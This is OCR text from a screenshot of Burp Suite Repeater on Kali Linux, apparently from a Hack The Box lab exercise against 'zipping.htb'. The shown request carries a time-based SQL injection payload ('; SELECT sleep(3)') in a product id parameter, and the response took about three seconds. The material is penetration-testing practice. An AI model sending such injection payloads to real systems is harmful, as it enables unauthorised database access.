 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 19 02:56
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://zipping.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=%0A%0D%27;%20SELECT%20sleep(3)%20--%20-0 HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=7func6thq8somadl6gmj6na88s
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Jan 2024 07:56:39 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 8
Inspector
Notes
Done
bytes | 3,020 millis